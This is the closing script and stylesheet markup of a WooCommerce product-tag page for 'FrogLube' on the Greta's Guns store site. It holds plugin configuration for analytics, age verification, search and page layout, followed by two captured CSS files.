var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_product_tag":"froglube","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"f4f9e3a369","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"2bd4293fcf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"product_tag":"froglube","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/product-tag\/froglube\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","Products tagged \u0026ldquo;FrogLube\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769533343
body_size: 31
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769533334
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( 